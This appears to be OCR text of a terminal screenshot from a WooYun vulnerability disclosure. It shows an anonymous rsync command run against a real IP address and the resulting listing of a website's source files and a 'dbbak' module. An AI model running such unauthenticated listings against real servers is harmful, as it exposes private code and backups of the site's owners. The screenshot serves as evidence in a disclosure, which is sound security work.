 root@kali: ~
File Edit View Search Terminal Help
xincheping
dbbak
root@kali:~# rsync 121.201.97.250::xincheping
drwxr-xr-x 81,920 2016/01/04 22:04:29 .
-rw-r--r-- 188 2014/11/19 22:52:27 .htaccess
-rw-r--r-- 39 2011/06/10 03:13:36 110011000000011010101
42085.txt
-rw-r--r-- 43 2011/06/10 04:24:15 110011000000011111001
833742085.txt
-rw-r--r-- 83,596 2012/09/10 04:45:40 123.xml
-rw-r--r-- 17,685 2012/10/30 02:38:41 Ad_Published1.aspx
-rw-r--r-- 2,312 2011/10/13 23:26:27 AllDealer.aspx.cs
-rw-r--r-- 10,022 2011/10/13 23:26:27 AllDealer1.aspx
-rw-r--r-- 635 2011/04/23 15:14:17 CarbarnGroup.aspx.cs
-rw-r--r-- 113 2011/04/23 15:14:17 CarbarnGroup1.aspx
-rw-r--r-- 612 2011/04/23 15:14:18 Column_Content.aspx.c
-rw-r--r-- 113 2011/04/23 15:14:18 Column_Content1.aspx
-rw-r--r-- 893 2011/04/23 15:14:18 CountAdHit.ashx
-rw-r--r-- 23,599 2011/10/14 02:41:55 DealerList.aspx
-rw-r--r-- 2,968 2011/10/17 23:10:40 DealerList.aspx.cs
-rw-r--r-- 109 2011/04/23 15:14:18 Dealer_index.aspx
-rw-r--r-- 612 2011/04/23 15:14:18 Dealer_index.aspx.cs
-rw-r--r-- 111 2011/04/23 15:14:18 Dissertation.aspx
www.wooyun.org